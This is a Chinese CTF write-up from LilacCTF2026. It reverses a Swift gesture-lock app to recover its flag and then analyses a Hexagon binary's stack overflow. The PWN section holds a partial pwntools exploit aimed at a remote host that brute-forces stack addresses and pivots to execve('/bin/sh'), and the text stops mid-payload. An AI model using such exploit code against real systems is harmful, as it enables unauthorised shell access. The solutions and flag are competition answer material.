  获取map_list字典 - 存储路径到flag片段的映射 = *(_QWORD *)(v3 + OBJC_IVAR____TtC4Nine13LockViewModel_map_list);// 获取map_list字典 - 存储路径到flag片段的映射
  _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all = 获取map_list字典 - 存储路径到flag片段的映射 + 64;
  n64 = 1LL << *(_BYTE *)(获取map_list字典 - 存储路径到flag片段的映射 + 32);
  v37 = -1LL;
  if ( n64 < 64 )
    v37 = ~(-1LL << n64);
  v38 = v37 & *(_QWORD *)(获取map_list字典 - 存储路径到flag片段的映射 + 64);
  v74 = v3;
  KeyPath_7 = (unsigned __int64 *)(v3 + OBJC_IVAR____TtC4Nine13LockViewModel_current_flag);
  v3 = (unsigned __int64)(n64 + 63) >> 6;
  swift_bridgeObjectRetain(获取map_list字典 - 存储路径到flag片段的映射);// 【遍历map_list字典】查找当前路径对应的flag片段
  n32_2 = 0LL;
  while ( 1 )
  {
    if ( v38 )
    {
      n32 = n32_2;
      goto LABEL_36;
    }
    v42 = n32_2 + 1;
    if ( __OFADD__(n32_2, 1LL) )
      goto LABEL_60;
    if ( v42 >= v3 )
      goto LABEL_42;
    v38 = *(_QWORD *)(_OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all + 8 * v42);
    n32 = n32_2 + 1;
    if ( !v38 )
    {
      n32 = n32_2 + 2;
      if ( n32_2 + 2 >= v3 )
        goto LABEL_42;
      v38 = *(_QWORD *)(_OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all + 8 * n32);
      if ( !v38 )
      {
        n32 = n32_2 + 3;
        if ( n32_2 + 3 >= v3 )
          goto LABEL_42;
        v38 = *(_QWORD *)(_OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all + 8 * n32);
        if ( !v38 )
        {
          n32 = n32_2 + 4;
          if ( n32_2 + 4 >= v3 )
            goto LABEL_42;
          v38 = *(_QWORD *)(_OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all + 8 * n32);
          if ( !v38 )
          {
            n32 = n32_2 + 5;
            if ( n32_2 + 5 >= v3 )
              goto LABEL_42;
            v38 = *(_QWORD *)(_OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all + 8 * n32);
            if ( !v38 )
            {
              n32 = n32_2 + 6;
              if ( n32_2 + 6 >= v3 )
                goto LABEL_42;
              v38 = *(_QWORD *)(_OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all + 8 * n32);
              if ( !v38 )
                break;
            }
          }
        }
      }
    }
LABEL_36:
    v46 = __clz(__rbit64(v38));
    v38 &= v38 - 1;
    v47 = (n32 << 10) | (16 * v46);
    v48 = (unsigned __int64 **)(*(_QWORD *)(获取map_list字典 - 存储路径到flag片段的映射 + 48) + v47);
    KeyPath_3 = *v48;
    将字符串添加到数组 - 构建[_1___2___3_...]这样的__ = v48[1];
    v49 = (_QWORD *)(*(_QWORD *)(获取map_list字典 - 存储路径到flag片段的映射 + 56) + v47);
    if ( *v49 != 使用joined()将数组连接成字符串 - 例如_123456789_ || v49[1] != (_QWORD)p__$sSSN )
    {
      v51 = _stringCompareWithSmolCheck(_:_:expecting:)();
      n32_2 = n32;
      if ( (v51 & 1) == 0 )
        continue;
    }
    swift_beginAccess(KeyPath_7, KeyPath, 33LL, 0LL);// 如果在map_list中找到匹配的路径,将对应的flag片段追加到current_flag
    swift_bridgeObjectRetain(将字符串添加到数组 - 构建[_1___2___3_...]这样的__);
    v41._countAndFlagsBits = (__int64)KeyPath_3;
    v41._object = 将字符串添加到数组 - 构建[_1___2___3_...]这样的__;
    KeyPath_3 = KeyPath_7;
    String.append(_:)(v41);
    swift_endAccess(KeyPath);
    swift_bridgeObjectRelease(将字符串添加到数组 - 构建[_1___2___3_...]这样的__);
    n32_2 = n32;
  }
  v43 = n32_2 + 7;
  v44 = (unsigned __int64 *)(获取map_list字典 - 存储路径到flag片段的映射 + 120 + 8 * n32_2);
  while ( v43 < v3 )
  {
    v45 = *v44++;
    v38 = v45;
    ++v43;
    if ( v45 )
    {
      n32 = v43 - 1;
      goto LABEL_36;
    }
  }
LABEL_42:
  swift_bridgeObjectRelease(p__$sSSN);          // 结束字典遍历
  swift_release(获取map_list字典 - 存储路径到flag片段的映射);
  使用joined()将数组连接成字符串 - 例如_123456789_ = 使用joined()将数组连接成字符串 - 例如_123456789__1;
  KeyPath_8 = swift_allocObject(使用joined()将数组连接成字符串 - 例如_123456789__1, 64LL, 7LL);
  *(_OWORD *)(KeyPath_8 + 16) = xmmword_100009A20;
  swift_beginAccess(KeyPath_7, KeyPath, 1LL, 0LL);// 打印current_flag - 当前收集到的flag片段(调试信息)
  v54 = *KeyPath_7;
  v53 = KeyPath_7[1];
  p__$sSSN = (char *)&type metadata for String;
  *(_QWORD *)(KeyPath_8 + 56) = &type metadata for String;
  *(_QWORD *)(KeyPath_8 + 32) = v54;
  *(_QWORD *)(KeyPath_8 + 40) = v53;
  swift_bridgeObjectRetain(v53);
  print(_:separator:terminator:)((unsigned __int64 *)KeyPath_8, 32LL, 0xE100000000000000LL, 10LL, 0xE100000000000000LL);
  swift_bridgeObjectRelease(KeyPath_8);
  将字符串添加到数组 - 构建[_1___2___3_...]这样的__ = n32_1;
  n32 = *(_QWORD *)(v74 + OBJC_IVAR____TtC4Nine13LockViewModel_target_all);// 获取target_all - 正确的密钥序列
  if ( *(unsigned __int64 *)((char *)n32_1 + v74) != *(_QWORD *)(n32 + 16) )// 【关键判断】比较current_idx是否等于target_all的长度
    return sub_1000074C4();
  KeyPath_3 = (unsigned __int64 *)swift_allocObject(
                                    使用joined()将数组连接成字符串 - 例如_123456789__1,
                                    64LL,
                                    7LL);
  *((_OWORD *)KeyPath_3 + 1) = xmmword_100009A20;
  KeyPath_3[7] = (unsigned __int64)&type metadata for String;
  KeyPath_3[4] = 0x68635F7472617473LL;          // 打印'start_check' - 开始最终验证
  KeyPath_3[5] = 0xEB000000006B6365LL;
  print(_:separator:terminator:)(KeyPath_3, 32LL, 0xE100000000000000LL, 10LL, 0xE100000000000000LL);
  swift_bridgeObjectRelease(KeyPath_3);
  v55 = *(_QWORD *)(v74 + _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all_1);
  获取key_all数组长度 = *(_QWORD *)(v55 + 16);        // 获取key_all数组长度
  if ( 获取key_all数组长度 )
  {
    v57 = 0;
    获取key_all数组长度_2 = 0LL;
    v59 = v55 + 32;
    while ( 获取key_all数组长度_2 < 获取key_all数组长度 )
    {
      获取key_all数组长度_1 = 获取key_all数组长度_2 + 1;
      if ( __OFADD__(获取key_all数组长度_2, 1LL) )
        goto LABEL_62;
      if ( (signed __int64)获取key_all数组长度_2 >= *(_QWORD *)(n32 + 16) )
        goto LABEL_63;
      if ( *(_QWORD *)(n32 + 32 + 8 * 获取key_all数组长度_2) == *(_QWORD *)(v59 + 8 * 获取key_all数组长度_2) )// 检查当前位置的密钥是否匹配
      {
        ++获取key_all数组长度_2;
        if ( 获取key_all数组长度_1 == 获取key_all数组长度 )
        {
          if ( (v57 & 1) == 0 )
            goto LABEL_55;
LABEL_54:
          KeyPath_9 = swift_getKeyPath(&unk_100009B30);// 如果所有密钥都不匹配,显示失败信息
          KeyPath_10 = swift_getKeyPath(&unk_100009B58);
          v76 = 0xD000000000000015LL;
          v77 = 0x800000010000AB20LL;
          goto LABEL_56;
        }
      }
      else
      {
        v57 = 1;
        ++获取key_all数组长度_2;
        if ( 获取key_all数组长度_1 == 获取key_all数组长度 )
          goto LABEL_54;
      }
    }
    goto LABEL_61;                              // 【逐个比较】验证key_all[i] == target_all[i]
  }
LABEL_55:
  v63 = *(Swift::String *)KeyPath_7;            // 【成功！】所有密钥匹配,显示'Congratulations!'+current_flag
  v76 = 0xD000000000000010LL;
  v77 = 0x800000010000AB40LL;
  String.append(_:)(v63);                       // 将current_flag追加到成功消息后面 - 这就是flag!
  v64 = v76;
  v65 = v77;
  KeyPath_9 = swift_getKeyPath(&unk_100009B30);
  KeyPath_10 = swift_getKeyPath(&unk_100009B58);
  v76 = v64;
  v77 = v65;
LABEL_56:
  swift_retain(v74);
  result = static Published.subscript.setter(&v76, v74, KeyPath_9, KeyPath_10);
  v66 = *(unsigned __int64 *)((char *)n32_1 + v74);
  v12 = __OFADD__(v66, 1LL);
  重置current_idx为下一次尝试准备 = v66 + 1;
  if ( !v12 )
  {
    *(unsigned __int64 *)((char *)n32_1 + v74) = 重置current_idx为下一次尝试准备;// 重置current_idx为下一次尝试准备
    *(_QWORD *)&将字符串添加到数组 - 构建[_1___2___3_...]这样的___1[v74] = 0LL;// 清空current_key
    *(_QWORD *)(v74 + _OBJC_IVAR_$__TtC4Nine13LockViewModel.weight_idx) = 0LL;// 清空weight_idx
    v68 = KeyPath_7[1];
    *KeyPath_7 = 0LL;                           // 清空current_flag - 重置状态
    KeyPath_7[1] = 0xE000000000000000LL;
    swift_bridgeObjectRelease(v68);
    return sub_1000074C4();
  }
LABEL_66:
  __break(1u);
  return result;
}

app实现了一个手势输入的功能，九宫格节点编号

0  1  2
3  4  5
6  7  8

将用户的手势输入转换为路径字符串

手势输入（节点编号）	路径字符串	说明
[0, 3, 6]	“147”	左侧一列：节点0→3→6，转换为1→4→7
[1, 4, 7, 8]	“2589”	节点1→4→7→8，转换为2→5→8→9
[0, 1, 2]	“123”	顶部一行：节点0→1→2，转换为1→2→3
[5, 4, 7, 8]	“6589”	节点5→4→7→8，转换为6→5→8→9
[0, 1, 3, 4, 6, 7, 8]	“1245789”	7个节点的路径

将路径字符串在映射表中进行查询，得到对应字符，每一次手势输入得到一个字符，对多次输入的字符进行拼接

同时计算current_key的值，与最后的target_key进行验证，如果都相等，则拼接的字符串即为flag

current_key = sum(weight[i] * (node_id + 1)) for each node

可以使用映射表中的路径字符串作为输入，去计算current_key，当计算结果与target_key对应时，输入字符串所对应的字符即为正确输入

映射表：

字典包含 39 个键值对

'L' → '1478'
'i' → '582'
'l' → '147'
'a' → '2147859'
'c' → '6589'
'{' → '248'
'1' → '125879'
'0' → '2587413'
'S' → '32145698'（321456987）
'_' → '789'
'/' → '27'
'\' → '18'
'N' → '7415963'
'd' → '825479'
'w' → '1475963'
'n' → '4758'
'3' → '23598'
'f' → '21745'
'r' → '475'
'y' → '14257'
'o' → '58746'
'u' → '47869'
'}' → '157'
'2' → '125478'
'4' → '14528'
'5' → '214587'
'6' → '458712'
'7' → '1238'
'9' → '893256'
'A' → '74269'
'G' → '32478965'
'V' → '183'
'T' → '13258'
'P' → '45217'
'M' → '7418369'
'W' → '1472963'
'Q' → '42689'
'H' → '1745639'
'K' → '24718'

解密脚本

from itertools import permutations

# 权重数组（从0x100010320解析）
WEIGHT = [
    0x0000000275B6F7FF,  # weight[0] = 10564859903
    0x000000003479E9FF,  # weight[1] = 880404991
    0x00000000040960C4,  # weight[2] = 67723460
    0x000000000049D00E,  # weight[3] = 4837390
    0x000000000004EBBC,  # weight[4] = 322492
    0x0000000000004EBB,  # weight[5] = 20155
    0x00000000000004A1,  # weight[6] = 1185
    0x0000000000000041,  # weight[7] = 65
    0x0000000000000003,  # weight[8] = 3
]

# 目标密钥序列（从0x100010390解析，去掉前4个初始化值）
TARGET_ALL = [
    0x00000003662EC5C7, 0x0000000DF874E97B, 0x0000000363E04557, 0x00000005323B1E9F,
    0x0000000FEB8EB893, 0x00000005DDA09E1A, 0x00000002F54D66F8, 0x0000000614334409,
    0x00000007CF63FBCB, 0x0000001300247ED5, 0x00000005323B1E9F, 0x000000120F9110E0,
    0x000000142C26EEB9, 0x0000001300247ED5, 0x0000000363E04557, 0x00000002F54D66F8,
    0x0000000363E04557, 0x00000005323B1E9F, 0x0000000FEB8EB893, 0x0000001300247ED5,
    0x00000003657F857E, 0x00000002F54D66F8, 0x0000000B5CAEAA39, 0x000000059FCA402D,
    0x0000001300247ED5, 0x000000053D695A3D, 0x0000000614334409, 0x0000000B5A6029C9,
    0x0000001300247ED5, 0x000000035144E3ED, 0x0000000E0DE893EF, 0x0000000B68637605,
    0x00000003985A2F56
]

# Swift格式的map_list原始数据
MAP_LIST_DUMP = [
    0x0000000000000000, 0x0000000000000000, 0x0000000000000027, 0x000000000000004E, 
    0x000000000000004C, 0xE100000000000000, 0x0000000038373431, 0xE400000000000000, 
    0x0000000000000069, 0xE100000000000000, 0x0000000000323835, 0xE300000000000000, 
    0x000000000000006C, 0xE100000000000000, 0x0000000000373431, 0xE300000000000000, 
    0x0000000000000061, 0xE100000000000000, 0x0039353837343132, 0xE700000000000000, 
    0x0000000000000063, 0xE100000000000000, 0x0000000039383536, 0xE400000000000000, 
    0x000000000000007B, 0xE100000000000000, 0x0000000000383432, 0xE300000000000000, 
    0x0000000000000031, 0xE100000000000000, 0x0000393738353231, 0xE600000000000000, 
    0x0000000000000030, 0xE100000000000000, 0x0033313437383532, 0xE700000000000000, 
    0x0000000000000053, 0xE100000000000000, 0x3839363534313233, 0xE900000000000037, 
    0x000000000000005F, 0xE100000000000000, 0x0000000000393837, 0xE300000000000000, 
    0x000000000000002F, 0xE100000000000000, 0x0000000000003732, 0xE200000000000000, 
    0x000000000000005C, 0xE100000000000000, 0x0000000000003831, 0xE200000000000000, 
    0x000000000000004E, 0xE100000000000000, 0x0033363935313437, 0xE700000000000000, 
    0x0000000000000064, 0xE100000000000000, 0x0000393734353238, 0xE600000000000000, 
    0x0000000000000077, 0xE100000000000000, 0x0033363935373431, 0xE700000000000000, 
    0x000000000000006E, 0xE100000000000000, 0x0000000038353734, 0xE400000000000000, 
    0x0000000000000033, 0xE100000000000000, 0x0000003839353332, 0xE500000000000000, 
    0x0000000000000066, 0xE100000000000000, 0x0000003534373132, 0xE500000000000000, 
    0x0000000000000072, 0xE100000000000000, 0x0000000000353734, 0xE300000000000000, 
    0x0000000000000079, 0xE100000000000000, 0x0000003735323431, 0xE500000000000000, 
    0x000000000000006F, 0xE100000000000000, 0x0000003634373835, 0xE500000000000000, 
    0x0000000000000075, 0xE100000000000000, 0x0000003936383734, 0xE500000000000000, 
    0x000000000000007D, 0xE100000000000000, 0x0000000000373531, 0xE300000000000000, 
    0x0000000000000032, 0xE100000000000000, 0x0000383734353231, 0xE600000000000000, 
    0x0000000000000034, 0xE100000000000000, 0x0000003832353431, 0xE500000000000000, 
    0x0000000000000035, 0xE100000000000000, 0x0000373835343132, 0xE600000000000000, 
    0x0000000000000036, 0xE100000000000000, 0x0000323137383534, 0xE600000000000000, 
    0x0000000000000037, 0xE100000000000000, 0x0000000038333231, 0xE400000000000000, 
    0x0000000000000039, 0xE100000000000000, 0x0000363532333938, 0xE600000000000000, 
    0x0000000000000041, 0xE100000000000000, 0x0000003936323437, 0xE500000000000000, 
    0x0000000000000047, 0xE100000000000000, 0x3536393837343233, 0xE800000000000000, 
    0x0000000000000056, 0xE100000000000000, 0x0000000000333831, 0xE300000000000000, 
    0x0000000000000054, 0xE100000000000000, 0x0000003835323331, 0xE500000000000000, 
    0x0000000000000050, 0xE100000000000000, 0x0000003731323534, 0xE500000000000000, 
    0x000000000000004D, 0xE100000000000000, 0x0039363338313437, 0xE700000000000000, 
    0x0000000000000057, 0xE100000000000000, 0x0033363932373431, 0xE700000000000000, 
    0x0000000000000051, 0xE100000000000000, 0x0000003938363234, 0xE500000000000000, 
    0x0000000000000048, 0xE100000000000000, 0x0039333635343731, 0xE700000000000000, 
    0x000000000000004B, 0xE100000000000000, 0x0000003831373432, 0xE500000000000000
]

def decode_swift_string(value, flags):
    length = (flags >> 56) & 0x0F
    if length > 0 and length <= 15:
        chars = []
        for i in range(length):
            byte = (value >> (i * 8)) & 0xFF
            if byte:
                chars.append(chr(byte))
        return ''.join(chars)
    return None

def parse_map_list():
    map_dict = {}
    dump = MAP_LIST_DUMP
    
    count = dump[2]  # 0x27 = 39对
    print(f"字典包含 {count} 个键值对")

    i = 4
    
    while i < len(dump) - 1:
        key_val = dump[i]
        key_flags = dump[i + 1]
        value_val = dump[i + 2]
        value_flags = dump[i + 3]
        
        key_str = decode_swift_string(key_val, key_flags)
        value_str = decode_swift_string(value_val, value_flags)
        
        if key_str and value_str:
            map_dict[key_str] = value_str
            print(f"'{key_str}' → '{value_str}'")
        
        i += 4

    return map_dict

map_list = parse_map_list()

def calculate_key(path_string):

    nodes = [int(c) - 1 for c in path_string]  # 转换为节点索引(0-8)
    current_key = 0
    
    for idx, node_id in enumerate(nodes):
        if idx < len(WEIGHT):
            weight_value = WEIGHT[idx]
            current_key += weight_value * (node_id + 1)
    
    return current_key

def find_path_in_map(target_key):
    for char, path in map_list.items():
        key = calculate_key(path)
        if key == target_key:
            return char, path
    return None, None

def brute_force_search(target_key, base_path=None, max_length=9):
    nodes = '123456789'
    
    if base_path:
        # 尝试添加节点
        for new_digit in nodes:
            path = base_path + new_digit
            if calculate_key(path) == target_key:
                return path
        
        # 尝试替换节点
        base_list = list(base_path)
        for i in range(len(base_list)):
            for new_digit in nodes:
                modified = base_list.copy()
                modified[i] = new_digit
                path = ''.join(modified)
                if calculate_key(path) == target_key:
                    return path
        
        # 尝试删除节点
        for i in range(len(base_path)):
            path = base_path[:i] + base_path[i+1:]
            if path and calculate_key(path) == target_key:
                return path
    
    # 策略2：完整暴力搜索（限制长度）
    for length in range(1, min(max_length + 1, 10)):
        for path_tuple in permutations(nodes, length):
            path = ''.join(path_tuple)
            if calculate_key(path) == target_key:
                return path
    
    return None

def decrypt():
    flag = ""
    paths = []
    all_found = True
    
    # 预计算所有映射表中的密钥
    key_to_chars = {}
    for char, path in map_list.items():
        key = calculate_key(path)
        if key not in key_to_chars:
            key_to_chars[key] = []
        key_to_chars[key].append((char, path))
    print(f"  映射表包含 {len(map_list)} 个字符")
    print()
    
    # 遍历所有目标密钥
    for idx, target_key in enumerate(TARGET_ALL):
        # print(f"第 {idx+1:2d}/33 轮: 目标密钥 0x{target_key:016X}")
        
        # 首先在映射表中查找
        if target_key in key_to_chars:
            matches = key_to_chars[target_key]
            char, path = matches[0]
            flag += char
            paths.append(path)
            # print(f"字符 '{char}', 路径 {path}")
        else:
            # 映射表中未找到，进行暴力搜索
            # 查找最接近的已知路径作为base_path
            closest_key = min(key_to_chars.keys(), key=lambda k: abs(k - target_key))
            base_char, base_path = key_to_chars[closest_key][0]
            # print(f"    参考路径: '{base_char}' -> {base_path} (密钥差值: {target_key - closest_key})")
            
            # 暴力搜索
            found_path = brute_force_search(target_key, base_path)
            
            if found_path:
                # 尝试推断字符（基于相似路径）
                inferred_char = base_char  # 默认使用相似字符
                flag += inferred_char
                paths.append(found_path)
            else:
                flag += "?"
                paths.append("???")
                all_found = False
    
    return flag, paths, all_found

def display_results(flag, paths):
    print(f"Flag: {flag}")
    print()
    print("完整路径序列：")
    # for idx, (char, path) in enumerate(zip(flag, paths)):
    #     if path != "???":
    #         key = calculate_key(path)
    #         print(f"{idx+1:2d}. {path:12s} -> '{char}' -> 0x{key:016X}")
    #     else:
    #         print(f"{idx+1:2d}. {'???':12s} -> '{char}' -> (未找到)")
    # print()

if __name__ == "__main__":
    # 执行解密
    flag, paths, all_found = decrypt()
    display_results(flag, paths)

# Flag: Lilac{10S_aNd_l1lac_w1n3_f0r_you}
Lilac{10S_aNd_l1lac_w1n3_f0r_you}

PWN

Gate-Way

题目分析

附件是Qualcom Hexagon架构的文件，静态编译

(pwnenv) ╭─yui@yui ~/STUDY/ctf/LilacCTF2026/pwn/Gate-Way 
╰─$ checksec --file=pwn
[*] '/home/yui/STUDY/ctf/LilacCTF2026/pwn/Gate-Way/pwn'
    Arch:       em_qdsp6-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x10000)
(pwnenv) ╭─yui@yui ~/STUDY/ctf/LilacCTF2026/pwn/Gate-Way 
╰─$ file pwn
pwn: ELF 32-bit LSB executable, QUALCOMM DSP6, version 1 (SYSV), statically linked, stripped

ida需要装插件（n-o-o-n/idp_hexagon: Hexagon processor module for IDA Pro disassembler）才可以反汇编Hexagon架构文件

ida装完插件还是看不了伪代码，不过和mips风格有点像

本来想用qemu 开端口然后gdb-multiarch附加远程调试的，但一直连不上，我猜原因可能是gdb-multiarch无法识别Hexagon架构，不过看别的师傅的博客发现可以用strace跟踪调试

先./qemu-hexagon ./pwn看下大概逻辑

(pwnenv) ╭─yui@yui ~/STUDY/ctf/LilacCTF2026/pwn/Gate-Way
╰─$ ./qemu-hexagon ./pwn
=== Lilac Gate Way ===
1. Manage.
2. Reset.
3. Exit.

有三个功能，管理、重置和退出，管理功能有reg、del、show

=== Lilac Gate Way ===
1. Register Service.
2. Delete Service.
3. Show Service.
1
Input ip:port|description
Example:
172.16.0.1:7777|Location Lookup Service

reg的输入需要是ip:port|description格式，我们定位一下字符串，发现下面的函数


先后call了22120、21e60、20f30三个函数，strace跟一下


22120明显就是writev，20F30是逐字节read，而且是可以无限溢出的，结合ai发现21E60用于刷新缓冲区，把刚才writev的数据打印，20F30我们传入的参数是R0 = add(fp, #-0x68)，栈上偏移0x68的位置，根据这个偏移我们就可以构造rop利用了


通过覆盖LR和FP，就可以实现栈迁移，再找gadgets控制寄存器执行syscall(59)即可

由于栈地址是不变的，所以不需要泄露地址，打远程的时候爆破一下栈地址就行了

结合ai找到的gadget链

r0=r16=memw(SP + 0x8)，r6=r19=memw(SP + 0x4)，这时候执行trap0就会调用execve(‘/bin/sh’)

利用思路

• 利用栈溢出覆盖LR、FP，并在栈上写入gadget
• 栈迁移到gadget，控制寄存器并执行syscall
• getshell！

成功调用execve

exp

#!/usr/bin/env python3
from pwn import *
import sys
import time

# context.log_level = 'debug'
context.log_level = 'info'

HOST = '1.95.71.133'
PORT = 8888

# Gadgets
GADGET_RET = 0x2150c
GADGET_SAFE_LOAD = 0x217e4
GADGET_SYSCALL = 0x214f4

# 1. Known Good Targets
PRIORITY_TARGETS = [
    0x4080f528, # Docker (Most likely closer to remote)
    0x4080ea98, # Local Zsh
    0x4080ea88, # Local Antigravity
]

# 2. Brute Force Configuration
BF_START = 0x4080fa00
BF_END   = 0x40813000 # Scan ~16KB range
BF_STEP  = 8

def attempts(target_fp):
    p = None
    try:
        # sys.stdout.write(f"\r[*] Trying {hex(target_fp)}... ")
        # sys.stdout.flush()
        
        p = remote(HOST, PORT, timeout=5)
        
        # Interaction
        p.recvuntil(b'3. Exit.', timeout=3)
        p.sendline(b'1')
        p.recvuntil(b'3. Show Service.', timeout=3)
        p.sendline(b'1')
        p.recvuntil(b'<<', timeout=3)

        buf = bytearray(b'A' * 300)
        
        def write_u32(idx, val):
            buf[idx:idx+4] = p32(val)

        # Buffer Layout logic (Same as solve.py V16)
        
        # Frame 2 Address
        FRAME2_ADDR = target_fp + 32
        
        # Binsh at 40
        BINSH_ADDR = target_fp + 40
        binsh_str = b"/bin/sh\x00"
        buf[40:40+len(binsh_str)] = binsh_str

        # [0]: Next FP (Frame 2)
        write_u32(0, FRAME2_ADDR)
        
